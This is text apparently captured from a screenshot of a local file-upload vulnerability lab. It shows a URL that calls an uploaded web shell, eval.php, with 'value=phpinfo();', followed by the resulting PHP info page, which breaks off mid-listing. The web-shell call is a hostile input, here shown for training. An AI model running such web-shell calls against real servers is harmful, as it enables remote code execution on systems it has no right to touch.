 127.0.0.1/upload-labs/upload/eval.php?value=phpinfo();
90%
PHP Version 5.2.17
php
System
Windows NT LAPTOP-GOV2PIVP 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10